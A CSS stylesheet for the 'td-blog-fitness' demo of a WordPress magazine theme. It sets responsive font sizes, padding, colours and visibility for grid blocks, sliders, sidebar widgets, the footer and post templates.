.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-module-title {
  background-color: #fff;
  padding-top: 20px;
  padding-bottom: 15px;
  font-size: 28px;
  line-height: 34px;
}
.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-module-title a {
  color: black;
  text-shadow: none;
}
@media (min-width: 1501px) and (max-width: 1700px) {
  .td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-module-title {
    font-size: 23px !important;
    line-height: 30px !important;
  }
}
@media (min-width: 1141px) and (max-width: 1500px) {
  .td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-module-title {
    font-size: 18px !important;
    line-height: 24px !important;
    padding-top: 16px;
    padding-bottom: 10px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-module-title {
    font-size: 15px !important;
    line-height: 20px !important;
    padding-top: 12px;
    padding-bottom: 6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-module-title {
    font-size: 12px !important;
    line-height: 19px !important;
    padding-top: 10px;
    padding-bottom: 4px;
  }
}
@media (max-width: 767px) {
  .td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-module-title {
    font-size: 15px !important;
    line-height: 20px !important;
    padding-top: 12px;
    padding-bottom: 6px;
  }
}
.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-module-meta-info {
  width: 100%;
  background-color: #fff;
  display: block;
}
.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-module-meta-info .td-post-author-name a,
.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-module-meta-info .td-post-author-name span {
  color: black;
  text-shadow: none;
}
.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-module-meta-info .td-post-date {
  color: black;
  text-shadow: none;
}
@media (max-width: 767px) {
  .td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-module-meta-info {
    display: none;
  }
}
.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4.td_block_wrap {
  margin-bottom: 16px !important;
}
.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td-big-grid-post {
  padding-top: 25% !important;
}
@media (min-width: 1141px) and (max-width: 1500px) {
  .td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td-big-grid-post {
    padding-top: 28% !important;
  }
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td-big-grid-post {
    padding-top: 32% !important;
  }
}
@media (max-width: 767px) {
  .td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td-big-grid-post {
    padding-top: 60% !important;
  }
}
.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 {
  border-width: 0;
}
.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container {
  max-width: 100% !important;
  width: 100%;
  text-align: center;
  text-align: -moz-center;
  text-align: -webkit-center;
}
.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-post-category {
  padding: 15px 25px;
  background-color: #fff;
  color: black;
}
@media (min-width: 1141px) and (max-width: 1700px) {
  .td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-post-category {
    padding: 10px 20px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-post-category {
    padding: 8px 16px;
  }
}
@media (min-width: 767px) and (max-width: 1019px) {
  .td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-post-category {
    padding: 5px 10px;
  }
}
@media (max-width: 767px) {
  .td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-post-category {
    padding: 10px 15px;
  }
}
.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-title {
  background-color: #fff;
  padding-top: 20px;
  padding-bottom: 15px;
  font-size: 28px;
  line-height: 34px;
}
.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-title a {
  color: black;
  text-shadow: none;
}
@media (min-width: 1501px) and (max-width: 1700px) {
  .td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-title {
    font-size: 23px !important;
    font-weight: bold!important;
    line-height: 30px !important;
  }
}
@media (min-width: 1141px) and (max-width: 1500px) {
  .td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-title {
    font-size: 18px !important;
    line-height: 24px !important;
    padding-top: 16px;
    padding-bottom: 10px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-title {
    font-size: 15px !important;
    line-height: 20px !important;
    padding-top: 12px;
    padding-bottom: 6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-title {
    font-size: 12px !important;
    line-height: 19px !important;
    padding-top: 10px;
    padding-bottom: 4px;
  }
}
@media (max-width: 767px) {
  .td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-title {
    font-size: 15px !important;
    line-height: 20px !important;
    padding-top: 12px;
    padding-bottom: 6px;
  }
}
.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-meta-info {
  width: 100%;
  background-color: #fff;
  display: block;
}
.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-meta-info .td-post-author-name a {
  color: black;
  text-shadow: none;
}
.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-meta-info .td-post-date {
  color: black;
  text-shadow: none;
}
@media (max-width: 767px) {
  .td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_mx20 .td-meta-info-container .td-module-meta-info {
    display: none;
  }
}
@media (max-width: 767px) {
  .td-blog-fitness .td_block_separator {
    display: none;
  }
}
.td-blog-fitness .td_block_separator span {
  border-color: black !important;
}
.td-blog-fitness .td_module_mx8 .td-module-meta-info {
  text-align: center;
}
.td-blog-fitness .td_module_mx8 .td-module-meta-info .td-module-title {
  font-size: 32px;
  line-height: 36px;
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td-blog-fitness .td_module_mx8 .td-module-meta-info .td-module-title {
    font-size: 26px !important;
    line-height: 32px !important;
  }
}
@media (max-width: 767px) {
  .td-blog-fitness .td_module_mx8 .td-module-meta-info .td-module-title {
    font-size: 26px;
    line-height: 32px;
  }
}
@media (max-width: 500px) {
  .td-blog-fitness .td_module_mx8 .td-module-meta-info .td-module-title {
    font-size: 20px;
    line-height: 26px;
  }
}
.td-blog-fitness .td_module_mx8 .td-module-meta-info .td-module-comments a {
  display: none !important;
}
.td-blog-fitness .td_module_mx8:hover .td-module-meta-info .td-module-title a {
  color: #fff !important;
}
@media (min-width: 360px) and (max-width: 500px) {
  .td-blog-fitness .td-theme-slider.iosSlider-col-3 {
    height: 250px !important;
  }
}
@media (max-width: 359px) {
  .td-blog-fitness .td-theme-slider.iosSlider-col-3 {
    height: 200px !important;
  }
}
@media (min-width: 360px) and (max-width: 500px) {
  .td-blog-fitness .td-theme-slider.iosSlider-col-3 .td_module_slide {
    height: 250px;
  }
}
@media (max-width: 359px) {
  .td-blog-fitness .td-theme-slider.iosSlider-col-3 .td_module_slide {
    height: 200px !important;
  }
}
.td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta {
  color: black;
  padding: 0;
  bottom: 0;
  text-align: center;
}
.td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta a {
  color: black;
}
.td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta .slide-meta-cat a {
  margin: 0 !important;
  background-color: white;
  color: black !important;
  padding: 12px 20px;
}
@media (min-width: 1141px) and (max-width: 1500px) {
  .td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta .slide-meta-cat a {
    padding: 10px 20px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta .slide-meta-cat a {
    padding: 8px 16px;
  }
}
@media (min-width: 767px) and (max-width: 1019px) {
  .td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta .slide-meta-cat a {
    padding: 10px 10px;
  }
}
@media (max-width: 767px) {
  .td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta .slide-meta-cat a {
    padding: 10px;
  }
}
.td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta .td-module-title {
  background-color: white;
  margin: 0;
  padding-top: 10px;
  padding-bottom: 15px;
}
.td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta .td-module-title a {
  color: black;
  font-size: 35px !important;
  line-height: 40px !important;
  padding-top: 10px;
  padding-bottom: 15px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta .td-module-title a {
    font-size: 30px !important;
    line-height: 20px !important;
    padding-top: 10px;
    padding-bottom: 6px;
  }
}
@media (max-width: 767px) {
  .td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta .td-module-title a {
    font-size: 25px !important;
    line-height: 30px !important;
    padding-top: 15px;
    padding-bottom: 10px;
  }
}
@media (max-width: 500px) {
  .td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta .td-module-title a {
    font-size: 20px !important;
    line-height: 25px !important;
    padding-top: 5px;
    padding-bottom: 0;
  }
}
.td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta .td-module-meta-info {
  background-color: #fff;
  margin-bottom: 0;
}
.td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta .td-module-meta-info .td-post-author-name a {
  color: black;
}
.td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta .td-module-meta-info .td-post-date .td-module-date {
  color: black;
}
.td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta .td-module-meta-info .td-post-comments {
  color: black;
  display: none;
}
@media (max-width: 767px) {
  .td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-slide-meta .td-module-meta-info {
    display: none;
  }
}
.td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-icon-left {
  display: none;
}
.td-blog-fitness .td-theme-slider.iosSlider-col-3 .td-icon-right {
  display: none;
}
.td-blog-fitness .td-custom-1 {
  margin-bottom: 12px !important;
}
.td-blog-fitness .td_module_1 {
  padding-bottom: 12px;
}
.td-blog-fitness .td_module_1 .td-module-title {
  font-size: 18px;
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td-blog-fitness .td_module_1 .td-module-title {
    font-size: 15px !important;
    line-height: 20px !important;
  }
}
.td-blog-fitness .td_module_1 .td-post-category {
  padding: 10px 10px;
  background-color: white;
  color: black;
}
.td-blog-fitness .td_module_1 .td-module-comments {
  display: none;
}
.td-blog-fitness .td_module_2 .td-post-category {
  background-color: #fff;
  color: black;
  padding: 10px;
}
.td-blog-fitness .td-custom-2 .td_module_1 {
  padding-bottom: 12px;
}
.td-blog-fitness .td-custom-2 .td_module_1 .td-module-title {
  font-size: 14px;
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td-blog-fitness .td-custom-2 .td_module_1 .td-module-title {
    font-size: 13px !important;
    line-height: 18px !important;
  }
}
.td-blog-fitness .td-custom-2 .td_module_1 .td-module-image {
  display: none;
}
.td-blog-fitness .td-custom-2 .td_module_1 .td-post-category {
  display: none;
}
.td-blog-fitness .td-custom-2 .td_module_1 .td-module-comments {
  display: none;
}
.td-blog-fitness .td-post-date {
  font-style: italic;
}
.td-blog-fitness .td-stretch-content .banner_ad {
  background-color: #f1f1f1;
  margin-bottom: 48px;
}
.td-blog-fitness .td-stretch-content .banner_ad .td-all-devices {
  margin-top: 25px;
  margin-bottom: 25px;
}
.td-blog-fitness .td_block_21 {
  background-color: #f1f1f1;
  padding: 20px;
}
.td-blog-fitness .td_block_21 .td_module_16 .entry-title {
  font-size: 14px;
  line-height: 20px;
  font-weight: 700;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-blog-fitness .td_block_21 .td_module_16 .entry-title {
    font-size: 12px;
    line-height: 17px;
  }
}
@media (max-width: 767px) {
  .td-blog-fitness .td_block_21 .td_module_16 .entry-title {
    font-size: 16px;
    line-height: 22px;
  }
}
.td-blog-fitness .td_block_21 .td-block-title-wrap {
  text-align: center;
}
.td-blog-fitness .td_block_21 .block-title {
  border-color: #f1f1f1;
}
.td-blog-fitness .td_block_21 .block-title span {
  background-color: #f1f1f1;
  color: black;
  letter-spacing: 0.2em;
  font-weight: 600;
}
.td-blog-fitness .td_block_21 .td-post-author-name {
  display: none;
}
.td-blog-fitness .td_block_21 .td-module-comments {
  display: none;
}
.td-blog-fitness .td_module_2 .td-post-category {
  padding: 10px;
  background-color: white;
  color: black;
}
.td-blog-fitness .td_module_2 .td-module-title {
  font-size: 18px;
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td-blog-fitness .td_module_2 .td-module-title {
    font-size: 15px !important;
    line-height: 20px !important;
  }
}
.td-blog-fitness .td_module_2 .td-module-comments {
  display: none;
}
.td-blog-fitness .td_module_2 .td-excerpt {
  line-height: 1.6;
}
.td-blog-fitness .td_block_instagram {
  background-color: #f1f1f1;
  padding: 20px;
  padding-top: 30px;
}
.td-blog-fitness .td_block_instagram .td-block-title {
  text-align: center;
  margin-bottom: 12px;
}
.td-blog-fitness .td_block_instagram .td-block-title:before {
  display: none;
}
.td-blog-fitness .td_block_instagram .td-instagram-header {
  display: none;
}
.td-blog-fitness .widget_tag_cloud {
  background-color: #f1f1f1 !important;
  padding: 0 30px;
  padding-bottom: 30px;
  text-align: center;
}
@media (min-width: 767px) and (max-width: 1140px) {
  .td-blog-fitness .widget_tag_cloud {
    padding: 0 15px 30px 15px;
  }
}
.td-blog-fitness .widget_tag_cloud .block-title {
  text-align: center;
  margin-top: 26px;
  border-color: #f1f1f1;
}
.td-blog-fitness .widget_tag_cloud .block-title span {
  background-color: #f1f1f1;
  color: black;
  font-weight: 600;
}
.td-blog-fitness .widget_tag_cloud .tagcloud a {
  font-size: 10px !important;
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  padding: 5px 15px 5px 15px;
  background-color: #e6e6e6;
}
.td-blog-fitness .widget_tag_cloud .tagcloud a:hover {
  opacity: 0.6;
  color: black;
}
.td-blog-fitness .widget_nav_menu {
  text-align: center;
  background-color: #f1f1f1;
  padding: 30px;
  margin-bottom: 48px;
}
.td-blog-fitness .widget_nav_menu .block-title {
  border-bottom: none;
}
.td-blog-fitness .widget_nav_menu span {
  background-color: #f1f1f1;
  color: black;
  font-weight: 600;
  letter-spacing: 0.32px;
  font-family: Poppins, Sans-Serif;
}
.td-blog-fitness .widget_nav_menu ul {
  display: inline-block;
}
.td-blog-fitness .widget_nav_menu li {
  float: left;
  font-size: 20px;
}
.td-blog-fitness .td_block_wrap {
  margin-bottom: 32px;
}
.td-blog-fitness .td-ss-main-sidebar .td-a-rec-id-sidebar > div {
  margin-bottom: 32px;
}
.td-blog-fitness .td-ss-main-sidebar .widget_tag_cloud {
  margin-bottom: 32px;
}
.td-blog-fitness .td-ss-main-sidebar .td_block_instagram {
  margin-bottom: 32px;
}
.td-blog-fitness .td_ajax_load_more {
  line-height: 38px;
  padding: 0 20px;
}
.td-blog-fitness .td-stretch-content .td_block_text_with_title {
  text-align: center;
  letter-spacing: .2rem;
  text-transform: uppercase;
  margin-left: -10px;
  margin-right: -10px;
  margin-bottom: 0;
}
.td-blog-fitness .td-stretch-content .td_block_text_with_title .block-title {
  border-bottom: 0;
  font-size: 30px;
  padding-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 0;
}
.td-blog-fitness .td-stretch-content .td_block_text_with_title .td_mod_wrap {
  display: none;
}
.td-blog-fitness .td-stretch-content .td_block_text_with_title span {
  background-color: black;
  color: #fff;
  font-weight: 600;
}
@media (max-width: 767px) {
  .td-blog-fitness .td-stretch-content .td_block_text_with_title span {
    font-size: 17px;
    line-height: 22px;
  }
}
.td-blog-fitness .td-main-content-wrap {
  padding: 0;
}
.td-blog-fitness .td_module_wrap:hover .td-module-title a {
  color: #fc7d46 !important;
}
.td-blog-fitness .td-footer-wrapper .td_block_instagram {
  background-color: inherit;
  padding: inherit;
}
.td-blog-fitness .td-footer-wrapper .td_block_21 {
  background-color: inherit;
  padding: inherit;
}
.td-blog-fitness .td-footer-wrapper .block-title {
  text-align: left;
}
.td-blog-fitness .td-footer-wrapper .block-title span {
  background-color: inherit;
  color: white;
  letter-spacing: 0.2em;
}
.td-blog-fitness .td-footer-wrapper .td_module_16 {
  border-bottom: none;
  margin-top: 0;
}
.td-blog-fitness .td-footer-wrapper .td_module_16 .td-module-comments {
  display: none;
}
.td-blog-fitness .td-footer-wrapper .td_module_wrap:hover .td-module-title a {
  color: #eaeaea !important;
  opacity: 0.6;
}
.td-blog-fitness .td-footer-wrapper .widget_categories {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 0.1rem;
  font-size: 17px;
}
.td-blog-fitness .td-footer-wrapper .widget a:hover {
  color: #fc7d46;
}
@media (max-width: 767px) {
  .td-blog-fitness .td-footer-wrapper .block-title {
    text-align: center;
  }
  .td-blog-fitness .td-footer-wrapper .widget_categories {
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-blog-fitness .post blockquote p {
    font-size: 27px !important;
    line-height: 33px !important;
  }
}
@media (max-width: 767px) {
  .td-blog-fitness .post blockquote p {
    font-size: 25px !important;
    line-height: 31px !important;
  }
}
.td-blog-fitness .td-post-template-default .td-post-source-tags {
  border-bottom: 1px solid #f2f2f2;
  padding-top: 15px;
}
.td-blog-fitness .td-post-template-default .td-post-source-tags .td-tags {
  margin: 0 0 15px 0;
}
.td-blog-fitness .td-post-template-default .td-post-source-tags .td-post-small-box span {
  font-size: 14px;
  font-style: italic;
  background-color: #fff;
  margin-right: 10px;
  color: black;
  line-height: 10px;
}
.td-blog-fitness .td-post-template-default .td-post-source-tags .td-post-small-box a {
  font-size: 10px;
  padding: 5px 15px;
  letter-spacing: 0.1rem;
  border: 1px solid #f2f2f2;
  margin-left: 4px;
  line-height: 8px;
  color: #000000;
  background-color: #e6e6e6;
  text-transform: uppercase;
  border-radius: 2px;
}
.td-blog-fitness .td-post-template-default .td-post-source-tags .td-post-small-box a:hover {
  color: #000000;
  background-color: #e6e6e6;
  border-color: #e6e6e6;
  opacity: 0.6;
}
.td-blog-fitness .td-post-template-default .td-post-sharing-bottom {
  border: none;
  border-bottom: 1px solid #f2f2f2;
}
.td-blog-fitness .td-post-template-default .author-box-wrap {
  border-left: none;
  border-right: none;
}
.td-blog-fitness .td-post-template-default .author-box-wrap a img {
  border-radius: 50%;
}
.td-blog-fitness .td-post-template-default .author-box-wrap .td-author-name a {
  font-size: 85%;
  font-style: normal;
  text-decoration: none;
  letter-spacing: .1rem;
  text-transform: uppercase;
}
.td-blog-fitness .td-post-template-default .author-box-wrap .td-author-description {
  font-size: 15px;
  line-height: 26px;
  margin: 5px 0;
}
.td-blog-fitness .td-post-template-default .td_block_related_posts .td-post-category {
  background-color: #fff;
  color: black;
  padding: 10px 10px;
}
.td-blog-fitness .td-post-template-default .td_block_related_posts .td-module-title {
  font-size: 16px;
  font-weight: 600;
}
.td-blog-fitness .td-category-grid {
  border-bottom: 1px solid black;
  margin-bottom: 32px;
}
@media (max-width: 767px) {
  .td-blog-fitness .td-category-grid {
    border-bottom: none;
    margin-bottom: 0;
  }
}
.td-blog-fitness .td-live-theme-demos .td-skin-buy a {
  background-color: #fc7d46;
}
